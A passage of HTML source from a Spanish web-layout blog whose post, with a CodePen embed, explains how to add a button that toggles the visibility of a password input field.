<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.elmaquetadorweb.com/'>Inicio</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/acerca-de.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/maquetacion-web-html-freelance.html' itemprop='url'>Maquetación Freelance</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/nuestros-favoritos.html' itemprop='url'>Nuestros favoritos</a></li>
<li itemprop='name'><a href='https://www.momstudio.es' itemprop='url'>Momstudio</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<p class='presupuesto'>&#191;Necesitas Maquetar o Diseñar una web? ... Consulta nuestra sección <a href='https://www.elmaquetadorweb.com/p/maquetacion-web-html-freelance.html'>Maquetación Freelance</a> o solicita presupuesto a <a href='mailto:elmaquetadorweb@gmail.com'>elmaquetadorweb@gmail.com</a></p>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>3.8.22</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.elmaquetadorweb.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/CSS' property='v:title' rel='v:url'>CSS</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Formularios' property='v:title' rel='v:url'>Formularios</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/HTML' property='v:title' rel='v:url'>HTML</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Javascript' property='v:title' rel='v:url'>Javascript</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web' property='v:title' rel='v:url'>Recursos Maquetadores Web</a></span>
<brc>/</brc>
<span>Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>por</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00403732346715727402' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00403732346715727402' rel='author' title='El maquetador web'>
<span itemprop='name'>El maquetador web</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>el</i>
<meta content='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-08-03T14:57:00+02:00'>3.8.22</abbr></a>
</span>
<span class='label-head'>
<i>en</i>
<a href='https://www.elmaquetadorweb.com/search/label/CSS' rel='tag'>CSS</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Formularios' rel='tag'>Formularios</a>,
<a href='https://www.elmaquetadorweb.com/search/label/HTML' rel='tag'>HTML</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Javascript' rel='tag'>Javascript</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web' rel='tag'>Recursos Maquetadores Web</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5569663392027741400' itemprop='articleBody'>
<meta content='Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...' name='twitter:description'/>
<div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s542/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="377" data-original-width="542" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png" width="320" /></a></div><br />Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un <b>&lt;input type="password"&gt;</b>.&nbsp;</div><div><br /></div><div>Para ello hemos probado con muy buenos resultados la solución que propone la web <a href="https://www.javascripttutorial.net/" target="_blank">JavaScript Tutorial</a>,&nbsp;como podéis comprobar en su <a href="https://www.javascripttutorial.net/javascript-dom/javascript-toggle-password-visibility/">artículo</a> es muy fácil de implementar y modificar.</div><div><br /></div><div>Os hemos dejado un <a href="https://codepen.io/elmaquetadorweb/pen/mdxxdbb">Codepen</a> con todo montado para que veáis el resultado. También podéis verlo en funcionamiento en su url de <a href="https://www.javascripttutorial.net/sample/dom/miniprojects/toggle-password-visibility/index.html" target="_blank">demo</a>.</div><div><br /></div>

<p class="codepen" data-default-tab="html,result" data-editable="true" data-height="390" data-slug-hash="mdxxdbb" data-theme-id="dark" data-user="elmaquetadorweb" style="align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 390px; justify-content: center; margin: 1em 0px; padding: 1em;">
  <span>See the Pen <a href="https://codepen.io/elmaquetadorweb/pen/mdxxdbb">
  Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</a> by Javi Luna (<a href="https://codepen.io/elmaquetadorweb">@elmaquetadorweb</a>)
  on <a href="https://codepen.io">CodePen</a>.</span>
</p>
<script async="" src="https://cpwebassets.codepen.io/assets/embed/ei.js"></script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.elmaquetadorweb.com/search/label/CSS?max-results=5' rel='tag nofollow'># CSS</a>
<a href='https://www.elmaquetadorweb.com/search/label/Formularios?max-results=5' rel='tag nofollow'># Formularios</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html&title=Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html&title=Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html&title=Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/s320/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png&description=Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html&title=Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ/s220/el-maquetador-web-logo.png' width='110'/>
<p>
<b>About El maquetador web</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Noticias Relacionas</h8>
<div id='related-posts'>
Recursos Maquetadores Web
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00403732346715727402' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00403732346715727402' rel='author' title='author profile'>
<span itemprop='name'>El maquetador web</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-08-03T14:57:00+02:00'>3.8.22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-54493418'>
<a href='https://www.blogger.com/post-edit.g?blogID=379238278894989933&postID=5569663392027741400&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=5569663392027741400&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=5569663392027741400&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=5569663392027741400&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=5569663392027741400&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=379238278894989933&postID=5569663392027741400&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.elmaquetadorweb.com/search/label/CSS' rel='tag'>CSS</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Formularios' rel='tag'>Formularios</a>,
<a href='https://www.elmaquetadorweb.com/search/label/HTML' rel='tag'>HTML</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Javascript' rel='tag'>Javascript</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web' rel='tag'>Recursos Maquetadores Web</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/379238278894989933?po=5569663392027741400&hl=es&saa=85391&origin=https://www.elmaquetadorweb.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.elmaquetadorweb.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.elmaquetadorweb.com/feeds/5569663392027741400/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.elmaquetadorweb.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Síguenos</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget">
  <ul class="sidebar-social clearfix">
    <li><a href="https://es.linkedin.com/in/javier-luna-b182b934" class="social-btn-linkedin">Linkedin <i class="fa fa-linkedin"></i> </a></li>
    <li><a href="https://www.facebook.com/elmaquetadorweb" class="social-btn-facebook">Facebook <i class="fa fa-facebook"></i> </a></li>
    <li><a href="https://www.elmaquetadorweb.com/feeds/posts/default" class="social-btn-rss">RSS <i class="fa fa-rss"></i> </a></li>
  </ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA/w72-h72-p-k-no-nu/handbrake-PESTANA-PICTURE.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO</a></div>
<div class='item-snippet'>Desde que se publicó esta noticia ha habido cambios importantes con respecto al parámetro autoplay  que os pasamos a detallar.   NOTA: &#160;Actu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2018/12/cuales-son-los-mejores-navegadores-para.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWhkzSSr2lobd6mseWDkOfdKcUTQvcZFYuPrPhcImsxmPZxy_gEvHbTqDomvoGyp8Gcu0_swfYqEK7gxUX8JE-YKjWVzaq6dfDf82S2F2z0ItDg9ge_zF_7QcGlBwOGuHsXP56sPRl5ag_/w72-h72-p-k-no-nu/mejores-navegadores-para-desarrollo-web---Navegador-para-desarrolladores-web.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2018/12/cuales-son-los-mejores-navegadores-para.html'>&#191;Cuáles son los mejores navegadores para el desarrollo web? - Navegador para desarrolladores web</a></div>
<div class='item-snippet'>   Con esta pregunta nos metemos de lleno en uno de los grandes debates de la web.   &#191;Qué navegador es mejor en general?.  &#191;Con qué navegado...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2018/08/como-crear-una-barra-de-progreso-en.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqrc3Nz727w1jH-Jq9Oc2MI75UBqh1dOaS-RU11yvoe2R-Kruq0SyrmeqOo6wMEuWc9QBuuA2hYvlyeTUK85dr6vbz3GcJpjE2YKC1EtYpB3MZtR8R-xlVx6CL4Qiq_7Yb3i7BV4_5SR/w72-h72-p-k-no-nu/como-crear-una-barra-de-progreso-en-html---jquery---javascript-progress-bar-plugins.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2018/08/como-crear-una-barra-de-progreso-en.html'>Cómo crear una barra de progreso en HTML - jQuery - JavaScript progress bar plugins</a></div>
<div class='item-snippet'>Actualmente el uso de barras de progreso en HTML es muy variado y extendido.   Las podemos utilizar para mostrar cualquier porcentaje ya sea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/w72-h72-p-k-no-nu/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/03/como-hacer-una-tabla-responsive.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ORu5-9vvpoXhB2V1qGVcfhIuvMGO7UA-ArmuPdrKwsdcvEk5vnK4jAsWExUm-cS62ZZwPGXgt340DqTOW0vJ9EifxFZWoeQCkk2RPtOOX53uPzjLcdt1kxvaunSCaL2iEQGrkIVT6Lpd/w72-h72-p-k-no-nu/tabla-responsive.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/03/como-hacer-una-tabla-responsive.html'>Cómo hacer una Tabla Responsive - ACTUALIZADO</a></div>
<div class='item-snippet'>    Uno de los mayores problemas que nos encontramos al hacer diseño web adaptable es ajustar una tabla en un espacio reducido como el que n...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comentarios</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo</option>
<option value='https://www.elmaquetadorweb.com/2022/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2022/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2022/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2021/11/'>noviembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2020/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/06/'>junio (2)</option>
